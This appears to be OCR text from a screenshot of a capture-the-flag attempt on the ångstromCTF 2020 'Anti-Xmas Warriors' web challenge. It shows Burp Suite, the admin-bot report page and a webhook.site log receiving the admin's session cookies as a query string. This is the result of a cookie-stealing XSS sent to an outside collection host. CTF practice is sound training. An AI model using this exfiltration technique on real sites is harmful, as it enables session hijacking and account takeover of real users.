 Burp Suite Community E...
Challenges | ångstromC...
Anti-Xmas Warriors - M...
Webhook.site - Test, pro...
kali@kali: ~
[kali@kali: ~]
01:03 AM
Anti-Xmas Warriors - Mozilla Firefox
Anti-Xmas Warriors
Anti-Xmas Warriors
https://xmas.2020.chall.actf.co/report
Anti-Xmas Warriors
Home
Post
Report
Admin
We will be checking out the post shortly.
Is there a filthy Xmas sym
for their post to disappear?
and check it out! (Note: O
any post you report.)
ID of post
1337
I'm not a robot
Waiting for xmas.2020.chall.actf.co...
kali@kali:~$
kali@kali:~$ ls
Desktop Documents Downloads exploi
kali@kali:~$
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://webhook.site:443 [46.4.105.116]
Forward Drop Intercept is on Action
Commentthisitem
Raw Params Headers Hex
GET /socket.io/?EIO=3&transport=polling&t=N3SaXha HTTP/1.1
Host: webhook.site
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://webhook.site/
Connection: close
Cookie: super_secret_admin_cookie=hello_yes_i_am_admin; admin_name=Jason
0 matches
Webhook.site - Test, process and transform emails and HTTP requests - Mozilla Firefox
Webhook.site - Test, pro
https://webhook.site/#!/c62ae206-8668-44ea-a429-61a3513ca40d/71530234-bda4
Webhook.site
Docs & API Custom Actions WebhookScript Terms & Privacy Support
Upgrade Edit Copy URL Copy Email New Login
Upgrade Set Password Set alias CSV Export Custom Actions Settings... Execute Now XHR Redirect Settings... Redirect Now Add CORS Headers Auto Navigate
Hide Details Options
REQUESTS (1/500)
Oldest First
GET #71530
52.207.14.64
Mar 15, 2020 1:00 AM
First ← Prev Next → Last
ID 71530234-bda4-4476-a34c-02e713ba8c7d
sec-fetch-site cross-site
accept */*
user-agent Jason's browser
sec-fetch-dest empty
origin http://127.0.0.1:3000
host webhook.site
content-length (empty)
content-type (empty)
Query strings
c super_secret_admin_cookie=hello_yes_i_am_admin;
admin_name=Jason
No content
Form values
(empty)